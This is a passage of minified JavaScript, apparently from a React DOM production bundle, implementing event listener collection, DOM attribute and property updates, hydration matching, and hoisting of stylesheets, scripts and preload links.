Aa?Aa.value:Aa.textContent,Nl=!0)),et=io(w,Le),0<et.length&&(Le=new dm(Le,l,null,u,K),ne.push({event:Le,listeners:et}),_e?Le.data=_e:(_e=Fr(u),_e!==null&&(Le.data=_e)))),(_e=pm?zc(l,u):G0(l,u))&&(Le=io(w,"onBeforeInput"),0<Le.length&&(et=new dm("onBeforeInput","beforeinput",null,u,K),ne.push({event:et,listeners:Le}),et.data=_e)),bl(ne,l,w,u,K)}Jf(ne,a)})}function uo(l,a,u){return{instance:l,listener:a,currentTarget:u}}function io(l,a){for(var u=a+"Capture",c=[];l!==null;){var f=l,s=f.stateNode;f=f.tag,f!==5&&f!==26&&f!==27||s===null||(f=Yu(l,u),f!=null&&c.unshift(uo(l,f,s)),f=Yu(l,a),f!=null&&c.push(uo(l,f,s))),l=l.return}return c}function Yl(l){if(l===null)return null;do l=l.return;while(l&&l.tag!==5&&l.tag!==27);return l||null}function My(l,a,u,c,f){for(var s=a._reactName,m=[];u!==null&&u!==c;){var v=u,R=v.alternate,w=v.stateNode;if(v=v.tag,R!==null&&R===c)break;v!==5&&v!==26&&v!==27||w===null||(R=w,f?(w=Yu(u,s),w!=null&&m.unshift(uo(u,w,R))):f||(w=Yu(u,s),w!=null&&m.push(uo(u,w,R)))),u=u.return}m.length!==0&&l.push({event:a,listeners:m})}var Vg=/\r\n?/g,Rp=/\u0000|\uFFFD/g;function Mp(l){return(typeof l=="string"?l:""+l).replace(Vg,`
`).replace(Rp,"")}function q(l,a){return a=Mp(a),Mp(l)===a}function Je(){}function At(l,a,u,c,f,s){switch(u){case"children":typeof c=="string"?a==="body"||a==="textarea"&&c===""||Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&a!=="body"&&Bu(l,""+c);break;case"className":Tc(l,"class",c);break;case"tabIndex":Tc(l,"tabindex",c);break;case"dir":case"role":case"viewBox":case"width":case"height":Tc(l,u,c);break;case"style":am(l,c,s);break;case"data":if(a!=="object"){Tc(l,"data",c);break}case"src":case"href":if(c===""&&(a!=="a"||u!=="href")){l.removeAttribute(u);break}if(c==null||typeof c=="function"||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Bs(""+c),l.setAttribute(u,c);break;case"action":case"formAction":if(typeof c=="function"){l.setAttribute(u,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof s=="function"&&(u==="formAction"?(a!=="input"&&At(l,a,"name",f.name,f,null),At(l,a,"formEncType",f.formEncType,f,null),At(l,a,"formMethod",f.formMethod,f,null),At(l,a,"formTarget",f.formTarget,f,null)):(At(l,a,"encType",f.encType,f,null),At(l,a,"method",f.method,f,null),At(l,a,"target",f.target,f,null)));if(c==null||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Bs(""+c),l.setAttribute(u,c);break;case"onClick":c!=null&&(l.onclick=Je);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"multiple":l.multiple=c&&typeof c!="function"&&typeof c!="symbol";break;case"muted":l.muted=c&&typeof c!="function"&&typeof c!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(c==null||typeof c=="function"||typeof c=="boolean"||typeof c=="symbol"){l.removeAttribute("xlink:href");break}u=Bs(""+c),l.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",u);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""+c):l.removeAttribute(u);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":c&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""):l.removeAttribute(u);break;case"capture":case"download":c===!0?l.setAttribute(u,""):c!==!1&&c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,c):l.removeAttribute(u);break;case"cols":case"rows":case"size":case"span":c!=null&&typeof c!="function"&&typeof c!="symbol"&&!isNaN(c)&&1<=c?l.setAttribute(u,c):l.removeAttribute(u);break;case"rowSpan":case"start":c==null||typeof c=="function"||typeof c=="symbol"||isNaN(c)?l.removeAttribute(u):l.setAttribute(u,c);break;case"popover":ft("beforetoggle",l),ft("toggle",l),_i(l,"popover",c);break;case"xlinkActuate":Ma(l,"http://www.w3.org/1999/xlink","xlink:actuate",c);break;case"xlinkArcrole":Ma(l,"http://www.w3.org/1999/xlink","xlink:arcrole",c);break;case"xlinkRole":Ma(l,"http://www.w3.org/1999/xlink","xlink:role",c);break;case"xlinkShow":Ma(l,"http://www.w3.org/1999/xlink","xlink:show",c);break;case"xlinkTitle":Ma(l,"http://www.w3.org/1999/xlink","xlink:title",c);break;case"xlinkType":Ma(l,"http://www.w3.org/1999/xlink","xlink:type",c);break;case"xmlBase":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:base",c);break;case"xmlLang":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:lang",c);break;case"xmlSpace":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:space",c);break;case"is":_i(l,"is",c);break;case"innerText":case"textContent":break;default:(!(2<u.length)||u[0]!=="o"&&u[0]!=="O"||u[1]!=="n"&&u[1]!=="N")&&(u=kr.get(u)||u,_i(l,u,c))}}function ah(l,a,u,c,f,s){switch(u){case"style":am(l,c,s);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"children":typeof c=="string"?Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&Bu(l,""+c);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"onClick":c!=null&&(l.onclick=Je);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!Ph.hasOwnProperty(u))e:{if(u[0]==="o"&&u[1]==="n"&&(f=u.endsWith("Capture"),a=u.slice(2,f?u.length-7:void 0),s=l[C]||null,s=s!=null?s[u]:null,typeof s=="function"&&l.removeEventListener(a,s,f),typeof c=="function")){typeof s!="function"&&s!==null&&(u in l?l[u]=null:l.hasAttribute(u)&&l.removeAttribute(u)),l.addEventListener(a,c,f);break e}u in l?l[u]=c:c===!0?l.setAttribute(u,""):_i(l,u,c)}}}function Gl(l,a,u){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":ft("error",l),ft("load",l);var c=!1,f=!1,s;for(s in u)if(u.hasOwnProperty(s)){var m=u[s];if(m!=null)switch(s){case"src":c=!0;break;case"srcSet":f=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,s,m,u,null)}}f&&At(l,a,"srcSet",u.srcSet,u,null),c&&At(l,a,"src",u.src,u,null);return;case"input":ft("invalid",l);var v=s=m=f=null,R=null,w=null;for(c in u)if(u.hasOwnProperty(c)){var K=u[c];if(K!=null)switch(c){case"name":f=K;break;case"type":m=K;break;case"checked":R=K;break;case"defaultChecked":w=K;break;case"value":s=K;break;case"defaultValue":v=K;break;case"children":case"dangerouslySetInnerHTML":if(K!=null)throw Error(b(137,a));break;default:At(l,a,c,K,u,null)}}lm(l,s,v,R,w,m,f,!1),ws(l);return;case"select":ft("invalid",l),c=m=s=null;for(f in u)if(u.hasOwnProperty(f)&&(v=u[f],v!=null))switch(f){case"value":s=v;break;case"defaultValue":m=v;break;case"multiple":c=v;default:At(l,a,f,v,u,null)}a=s,u=m,l.multiple=!!c,a!=null?zo(l,!!c,a,!1):u!=null&&zo(l,!!c,u,!0);return;case"textarea":ft("invalid",l),s=f=c=null;for(m in u)if(u.hasOwnProperty(m)&&(v=u[m],v!=null))switch(m){case"value":c=v;break;case"defaultValue":f=v;break;case"children":s=v;break;case"dangerouslySetInnerHTML":if(v!=null)throw Error(b(91));break;default:At(l,a,m,v,u,null)}js(l,c,f,s),ws(l);return;case"option":for(R in u)if(u.hasOwnProperty(R)&&(c=u[R],c!=null))switch(R){case"selected":l.selected=c&&typeof c!="function"&&typeof c!="symbol";break;default:At(l,a,R,c,u,null)}return;case"dialog":ft("cancel",l),ft("close",l);break;case"iframe":case"object":ft("load",l);break;case"video":case"audio":for(c=0;c<vu.length;c++)ft(vu[c],l);break;case"image":ft("error",l),ft("load",l);break;case"details":ft("toggle",l);break;case"embed":case"source":case"link":ft("error",l),ft("load",l);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(w in u)if(u.hasOwnProperty(w)&&(c=u[w],c!=null))switch(w){case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,w,c,u,null)}return;default:if(_s(a)){for(K in u)u.hasOwnProperty(K)&&(c=u[K],c!==void 0&&ah(l,a,K,c,u,void 0));return}}for(v in u)u.hasOwnProperty(v)&&(c=u[v],c!=null&&At(l,a,v,c,u,null))}function Ap(l,a,u,c){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var f=null,s=null,m=null,v=null,R=null,w=null,K=null;for(W in u){var ne=u[W];if(u.hasOwnProperty(W)&&ne!=null)switch(W){case"checked":break;case"value":break;case"defaultValue":R=ne;default:c.hasOwnProperty(W)||At(l,a,W,null,c,ne)}}for(var L in c){var W=c[L];if(ne=u[L],c.hasOwnProperty(L)&&(W!=null||ne!=null))switch(L){case"type":s=W;break;case"name":f=W;break;case"checked":w=W;break;case"defaultChecked":K=W;break;case"value":m=W;break;case"defaultValue":v=W;break;case"children":case"dangerouslySetInnerHTML":if(W!=null)throw Error(b(137,a));break;default:W!==ne&&At(l,a,L,W,c,ne)}}Ns(l,m,v,R,w,K,s,f);return;case"select":W=m=v=L=null;for(s in u)if(R=u[s],u.hasOwnProperty(s)&&R!=null)switch(s){case"value":break;case"multiple":W=R;default:c.hasOwnProperty(s)||At(l,a,s,null,c,R)}for(f in c)if(s=c[f],R=u[f],c.hasOwnProperty(f)&&(s!=null||R!=null))switch(f){case"value":L=s;break;case"defaultValue":v=s;break;case"multiple":m=s;default:s!==R&&At(l,a,f,s,c,R)}a=v,u=m,c=W,L!=null?zo(l,!!u,L,!1):!!c!=!!u&&(a!=null?zo(l,!!u,a,!0):zo(l,!!u,u?[]:"",!1));return;case"textarea":W=L=null;for(v in u)if(f=u[v],u.hasOwnProperty(v)&&f!=null&&!c.hasOwnProperty(v))switch(v){case"value":break;case"children":break;default:At(l,a,v,null,c,f)}for(m in c)if(f=c[m],s=u[m],c.hasOwnProperty(m)&&(f!=null||s!=null))switch(m){case"value":L=f;break;case"defaultValue":W=f;break;case"children":break;case"dangerouslySetInnerHTML":if(f!=null)throw Error(b(91));break;default:f!==s&&At(l,a,m,f,c,s)}nm(l,L,W);return;case"option":for(var ze in u)if(L=u[ze],u.hasOwnProperty(ze)&&L!=null&&!c.hasOwnProperty(ze))switch(ze){case"selected":l.selected=!1;break;default:At(l,a,ze,null,c,L)}for(R in c)if(L=c[R],W=u[R],c.hasOwnProperty(R)&&L!==W&&(L!=null||W!=null))switch(R){case"selected":l.selected=L&&typeof L!="function"&&typeof L!="symbol";break;default:At(l,a,R,L,c,W)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var Ve in u)L=u[Ve],u.hasOwnProperty(Ve)&&L!=null&&!c.hasOwnProperty(Ve)&&At(l,a,Ve,null,c,L);for(w in c)if(L=c[w],W=u[w],c.hasOwnProperty(w)&&L!==W&&(L!=null||W!=null))switch(w){case"children":case"dangerouslySetInnerHTML":if(L!=null)throw Error(b(137,a));break;default:At(l,a,w,L,c,W)}return;default:if(_s(a)){for(var Pt in u)L=u[Pt],u.hasOwnProperty(Pt)&&L!==void 0&&!c.hasOwnProperty(Pt)&&ah(l,a,Pt,void 0,c,L);for(K in c)L=c[K],W=u[K],!c.hasOwnProperty(K)||L===W||L===void 0&&W===void 0||ah(l,a,K,L,c,W);return}}for(var H in u)L=u[H],u.hasOwnProperty(H)&&L!=null&&!c.hasOwnProperty(H)&&At(l,a,H,null,c,L);for(ne in c)L=c[ne],W=u[ne],!c.hasOwnProperty(ne)||L===W||L==null&&W==null||At(l,a,ne,L,c,W)}var uh=null,ih=null;function Wf(l){return l.nodeType===9?l:l.ownerDocument}function Ay(l){switch(l){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function ch(l,a){if(l===0)switch(a){case"svg":return 1;case"math":return 2;default:return 0}return l===1&&a==="foreignObject"?0:l}function oh(l,a){return l==="textarea"||l==="noscript"||typeof a.children=="string"||typeof a.children=="number"||typeof a.children=="bigint"||typeof a.dangerouslySetInnerHTML=="object"&&a.dangerouslySetInnerHTML!==null&&a.dangerouslySetInnerHTML.__html!=null}var $f=null;function zy(){var l=window.event;return l&&l.type==="popstate"?l===$f?!1:($f=l,!0):($f=null,!1)}var Il=typeof setTimeout=="function"?setTimeout:void 0,ma=typeof clearTimeout=="function"?clearTimeout:void 0,Ll=typeof Promise=="function"?Promise:void 0,kt=typeof queueMicrotask=="function"?queueMicrotask:typeof Ll<"u"?function(l){return Ll.resolve(null).then(l).catch(Qg)}:Il;function Qg(l){setTimeout(function(){throw l})}function If(l,a){var u=a,c=0;do{var f=u.nextSibling;if(l.removeChild(u),f&&f.nodeType===8)if(u=f.data,u==="/$"){if(c===0){l.removeChild(f),Ar(a);return}c--}else u!=="$"&&u!=="$?"&&u!=="$!"||c++;u=f}while(u);Ar(a)}function Ff(l){var a=l.firstChild;for(a&&a.nodeType===10&&(a=a.nextSibling);a;){var u=a;switch(a=a.nextSibling,u.nodeName){case"HTML":case"HEAD":case"BODY":Ff(u),rt(u);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(u.rel.toLowerCase()==="stylesheet")continue}l.removeChild(u)}}function gi(l,a,u,c){for(;l.nodeType===1;){var f=u;if(l.nodeName.toLowerCase()!==a.toLowerCase()){if(!c&&(l.nodeName!=="INPUT"||l.type!=="hidden"))break}else if(c){if(!l[ht])switch(a){case"meta":if(!l.hasAttribute("itemprop"))break;return l;case"link":if(s=l.getAttribute("rel"),s==="stylesheet"&&l.hasAttribute("data-precedence"))break;if(s!==f.rel||l.getAttribute("href")!==(f.href==null?null:f.href)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin)||l.getAttribute("title")!==(f.title==null?null:f.title))break;return l;case"style":if(l.hasAttribute("data-precedence"))break;return l;case"script":if(s=l.getAttribute("src"),(s!==(f.src==null?null:f.src)||l.getAttribute("type")!==(f.type==null?null:f.type)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin))&&s&&l.hasAttribute("async")&&!l.hasAttribute("itemprop"))break;return l;default:return l}}else if(a==="input"&&l.type==="hidden"){var s=f.name==null?null:""+f.name;if(f.type==="hidden"&&l.getAttribute("name")===s)return l}else return l;if(l=Tn(l.nextSibling),l===null)break}return null}function rc(l,a,u){if(a==="")return null;for(;l.nodeType!==3;)if((l.nodeType!==1||l.nodeName!=="INPUT"||l.type!=="hidden")&&!u||(l=Tn(l.nextSibling),l===null))return null;return l}function Tn(l){for(;l!=null;l=l.nextSibling){var a=l.nodeType;if(a===1||a===3)break;if(a===8){if(a=l.data,a==="$"||a==="$!"||a==="$?"||a==="F!"||a==="F")break;if(a==="/$")return null}}return l}function vi(l){l=l.previousSibling;for(var a=0;l;){if(l.nodeType===8){var u=l.data;if(u==="$"||u==="$!"||u==="$?"){if(a===0)return l;a--}else u==="/$"&&a++}l=l.previousSibling}return null}function Pf(l,a,u){switch(a=Wf(u),l){case"html":if(l=a.documentElement,!l)throw Error(b(452));return l;case"head":if(l=a.head,!l)throw Error(b(453));return l;case"body":if(l=a.body,!l)throw Error(b(454));return l;default:throw Error(b(451))}}var Sl=new Map,rh=new Set;function fh(l){return typeof l.getRootNode=="function"?l.getRootNode():l.ownerDocument}var bi=re.d;re.d={f:Xg,r:bu,D:Oy,C:vr,L:kg,m:Dy,X:Kg,S:Jg,M:br};function Xg(){var l=bi.f(),a=Gf();return l||a}function bu(l){var a=ll(l);a!==null&&a.tag===5&&a.type==="form"?Gn(a):bi.r(l)}var gr=typeof document>"u"?null:document;function sh(l,a,u){var c=gr;if(c&&typeof a=="string"&&a){var f=Hn(a);f='link[rel="'+l+'"][href="'+f+'"]',typeof u=="string"&&(f+='[crossorigin="'+u+'"]'),rh.has(f)||(rh.add(f),l={rel:l,crossOrigin:u,href:a},c.querySelector(f)===null&&(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Oy(l){bi.D(l),sh("dns-prefetch",l,null)}function vr(l,a){bi.C(l,a),sh("preconnect",l,a)}function kg(l,a,u){bi.L(l,a,u);var c=gr;if(c&&l&&a){var f='link[rel="preload"][as="'+Hn(a)+'"]';a==="image"&&u&&u.imageSrcSet?(f+='[imagesrcset="'+Hn(u.imageSrcSet)+'"]',typeof u.imageSizes=="string"&&(f+='[imagesizes="'+Hn(u.imageSizes)+'"]')):f+='[href="'+Hn(l)+'"]';var s=f;switch(a){case"style":s=pe(l);break;case"script":s=Sr(l)}Sl.has(s)||(l=Ge({rel:"preload",href:a==="image"&&u&&u.imageSrcSet?void 0:l,as:a},u),Sl.set(s,l),c.querySelector(f)!==null||a==="style"&&c.querySelector(Qn(s))||a==="script"&&c.querySelector(es(s))||(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Dy(l,a){bi.m(l,a);var u=gr;if(u&&l){var c=a&&typeof a.as=="string"?a.as:"script",f='link[rel="modulepreload"][as="'+Hn(c)+'"][href="'+Hn(l)+'"]',s=f;switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":s=Sr(l)}if(!Sl.has(s)&&(l=Ge({rel:"modulepreload",href:l},a),Sl.set(s,l),u.querySelector(f)===null)){switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(u.querySelector(es(s)))return}c=u.createElement("link"),Gl(c,"link",l),_t(c),u.head.appendChild(c)}}}function Jg(l,a,u){bi.S(l,a,u);var c=gr;if(c&&l){var f=wl(c).hoistableStyles,s=pe(l);a=a||"default";var m=f.get(s);if(!m){var v={loading:0,preload:null};if(m=c.querySelector(Qn(s)))v.loading=5;else{l=Ge({rel:"stylesheet",href:l,"data-precedence":a},u),(u=Sl.get(s))&&pa(l,u);var R=m=c.createElement("link");_t(R),Gl(R,"link",l),R._p=new Promise(function(w,K){R.onload=w,R.onerror=K}),R.addEventListener("load",function(){v.loading|=1}),R.addEventListener("error",function(){v.loading|=2}),v.loading|=4,co(m,a,c)}m={type:"stylesheet",instance:m,count:1,state:v},f.set(s,m)}}}function Kg(l,a){bi.X(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function br(l,a){bi.M(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0,type:"module"},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function Fl(l,a,u,c){var f=(f=Ie.current)?fh(f):null;if(!f)throw Error(b(446));switch(l){case"meta":case"title":return null;case"style":return typeof u.precedence=="string"&&typeof u.href=="string"?(a=pe(u.href),u=wl(f).hoistableStyles,c=u.get(a),c||(c={type:"style",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};case"link":if(u.rel==="stylesheet"&&typeof u.href=="string"&&typeof u.precedence=="string"){l=pe(u.href);var s=wl(f).hoistableStyles,m=s.get(l);if(m||(f=f.ownerDocument||f,m={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},s.set(l,m),(s=f.querySelector(Qn(l)))&&!s._p&&(m.instance=s,m.state.loading=5),Sl.has(l)||(u={rel:"preload",as:"style",href:u.href,crossOrigin:u.crossOrigin,integrity:u.integrity,media:u.media,hrefLang:u.hrefLang,referrerPolicy:u.referrerPolicy},Sl.set(l,u),s||En(f,l,u,m.state))),a&&c===null)throw Error(b(528,""));return m}if(a&&c!==null)throw Error(b(529,""));return null;case"script":return a=u.async,u=u.src,typeof u=="string"&&a&&typeof a!="function"&&typeof a!="symbol"?(a=Sr(u),u=wl(f).hoistableScripts,c=u.get(a),c||(c={type:"script",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};default:throw Error(b(444,l))}}function pe(l){return'href="'+Hn(l)+'"'}function Qn(l){return'link[rel="stylesheet"]['+l+"]"}function ya(l){return Ge({},l,{"data-precedence":l.precedence,precedence:null})}function En(l,a,u,c){l.querySelector('link[rel="preload"][as="style"]['+a+"]")?c.loading=1:(a=l.createElement("link"),c.preload=a,a.addEventListener("load",function(){return c.loading|=1}),a.addEventListener("error",function(){return c.loading|=2}),Gl(a,"link",u),_t(a),l.head.appendChild(a))}function Sr(l){return'[src="'+Hn(l)+'"]'}function es(l){return"script[async]"+l}function ts(l,a,u){if(a.count++,a.instance===null)switch(a.type){case"style":var c=l.querySelector('style[data-href~="'+Hn(u.href)+'"]');if(c)return a.instance=c,_t(c),c;var f=Ge({},u,{"data-href":u.href,"data-precedence":u.precedence,href:null,precedence:null});return c=(l.ownerDocument||l).createElement("style"),_t(c),Gl(c,"style",f),co(c,u.precedence,l),a.instance=c;case"stylesheet":f=pe(u.href);var s=l.querySelector(Qn(f));if(s)return a.state.loading|=4,a.instance=s,_t(s),s;c=ya(u),(f=Sl.get(f))&&pa(c,f),s=(l.ownerDocument||l).createElement("link"),_t(s);var m=s;return m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",c),a.state.loading|=4,co(s,u.precedence,l),a.instance=s;case"script":return s=Sr(u.src),(f=l.querySelector(es(s)))?(a.instance=f,_t(f),f):(c=u,(f=Sl.get(s))&&(c=Ge({},u),ga(c,f)),l=l.ownerDocument||l,f=l.createElement("script"),_t(f),Gl(f,"link",c),l.head.appendChild(f),a.instance=f);case"void":return null;default:throw Error(b(443,a.type))}else a.type==="stylesheet"&&(a.state.loading&4)===0&&(c=a.instance,a.state.loading|=4,co(c,u.precedence,l));return a.instance}function co(l,a,u){for(var c=u.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),f=c.length?c[c.length-1]:null,s=f,m=0;m<c.length;m++){var v=c[m];if(v.dataset.precedence===a)s=v;else if(s!==f)break}s?s.parentNode.insertBefore(l,s.nextSibling):(a=u.nodeType===9?u.head:u,a.insertBefore(l,a.firstChild))}function pa(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.title==null&&(l.title=a.title)}function ga(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.integrity==null&&(l.integrity=a.integrity)}var va=null;function ls(l,a,u){if(va===null){var c=new Map,f=va=new Map;f.set(u,c)}else f=va,c=f.get(u),c||(c=new Map,f.set(u,c));if(c.has(l))return c;for(c.set(l,null),u=u.getElementsByTagName(l),f=0;f<u.length;f++){var s=u[f];if(!(s[ht]||s[y]||l==="link"&&s.getAttribute("rel")==="stylesheet")&&s.namespaceURI!=="http://www.w3.org/2000/svg"){var m=s.getAttribute(a)||"";m=l+m;var v=c.get(m);v?v.push(s):c.set(m,[s])}}return c}function Si(l,a,u){l=l.ownerDocument||l,l.head.insertBefore(u,a==="title"?l.querySelector("head > title"):null)}function hn(l,a,u){if(u===1||a.itemProp!=null)return!1;switch(l){case"meta":case"title":return!0;case"style":if(typeof a.precedence!="string"||typeof a.href!="string"||a.href==="")break;return!0;case"link":if(typeof a.rel!="string"||typeof a.href!="string"||a.href===""||a.onLoad||a.onError)break;switch(a.rel){case"stylesheet":return l=a.disabled,typeof a.precedence=="string"&&l==null;default:return!0}case"script":if(a.async&&typeof a.async!="function"&&typeof a.async!="symbol"&&!a.onLoad&&!a.onError&&a.src&&typeof a.src=="string")return!0}return!1}function Rn(l){return!(l.type==="stylesheet"&&(l.state.loading&3)===0)}var La=null;function Cy(){}function Wg(l,a,u){if(La===null)throw Error(b(475));var c=La;if(a.type==="stylesheet"&&(typeof u.media!="string"||matchMedia(u.media).matches!==!1)&&(a.state.loading&4)===0){if(a.instance===null){var f=pe(u.href),s=l.querySelector(Qn(f));if(s){l=s._p,l!==null&&typeof l=="object"&&typeof l.then=="function"&&(c.count++,c=ns.bind(c),l.then(c,c)),a.state.loading|=4,a.instance=s,_t(s);return}s=l.ownerDocument||l,u=ya(u),(f=Sl.get(f))&&pa(u,f),s=s.createElement("link"),_t(s);var m=s;m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",u),a.instance=s}c.stylesheets===null&&(c.stylesheets=new Map),c.stylesheets.set(a,l),(l=a.state.preload)&&(a.state.loading&3)===0&&(c.count++,a=ns.bind(c),l.addEventListener("load",a),l.addEventListener("error",a))}}function $g(){if(La===null)throw Error(b(475));var l=La;return l.stylesheets&&l.count===0&&dh(l,l.stylesheets),0<l.count?function(a){var u=setTimeout(function(){if(l.stylesheets&&dh(l,l.stylesheets),l.unsuspend){var c=l.unsuspend;l.unsuspend=null,c()}},6e4);return l.unsuspend=a,function(){l.unsuspend=null,clearTimeout(u)}}:null}function ns(){if(this.count--,this.count===0){if(this.stylesheets)dh(this,this.stylesheets);else if(this.unsuspend){var l=this.unsuspend;this.unsuspend=null,l()}}}var fc=null;function dh(l,a){l.stylesheets=null,l.unsuspend!==null&&(l.count++,fc=new Map,a.forEach(oo,l),fc=null,ns.call(l))}function oo(l,a){if(!(a.state.loading&4)){var u=fc.get(l);if(u)var c=u.get(null);else{u=new Map,fc.set(l,u);for(var f=l.querySelectorAll("link[data-precedence],style[data-precedence]"),s=0;s<f.length;s++){var m=f[s];(m.nodeName==="LINK"||m.getAttribute("media")!=="not all")&&(u.set(m.dataset.precedence,m),c=m)}c&&u.set(null,c)}f=a.instance,m=f.getAttribute("data-precedence"),s=u.get(m)||c,s===c&&u.set(null,f),u.set(m,f),this.count++,c=ns.bind(this),f.addEventListener("load",c),f.addEventListener("error",c),s?s.parentNode.insertBefore(f,s.nextSibling):(l=l.nodeType===9?l.head:l,l.insertBefore(f,l.firstChild)),a.state.loading|=4}}var ro={$$typeof:N,Provider:null,Consumer:null,_currentValue:Ne,_currentValue2:Ne,_threadCount:0};function Su(l,a,u,c,f,s,m,v){this.tag=1,this.containerInfo=l,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=tl(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=tl(0),this.hiddenUpdates=tl(null),this.identifierPrefix=c,this.onUncaughtError=f,this.onCaughtError=s,this.onRecoverableError=m,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=v,this.incompleteTransitions=new Map}function zp(l,a,u,c,f,s,m,v,R,w,K,ne){return l=new Su(l,a,u,m,v,R,w,ne),a=1,s===!0&&(a|=24),s=Pn(3,null,null,a),l.current=s,s.stateNode=l,a=xm(),a.refCount++,l.pooledCache=a,a.refCount++,s.memoizedState={element:c,isDehydrated:u,cache:a},lc(s),l}function Op(l){return l?(l=bt,l):bt}function xy(l,a,u,c,f,s){f=Op(f),c.context===null?c.context=f:c.pendingContext=f,c=In(a),c.payload={element:u},s=s===void 0?null:s,s!==null&&(c.callback=s),u=ci(l,c,a),u!==null&&(vl(u,l,a),lr(u,l,a))}function Uy(l,a){if(l=l.memoizedState,l!==null&&l.dehydrated!==null){var u=l.retryLane;l.retryLane=u!==0&&u<a?u:a}}function wy(l,a){Uy(l,a),(l=l.alternate)&&Uy(l,a)}function Ny(l){if(l.tag===13){var a=nu(l,67108864);a!==null&&vl(a,l,67108864),wy(l,67108864)}}var as=!0;function Dp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=2,hh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function Cp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=8,hh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function hh(l,a,u,c){if(as){var f=mh(c);if(f===null)Kf(l,a,c,us,u),ph(l,c);else if(xp(f,l,a,u,c))c.stopPropagation();else 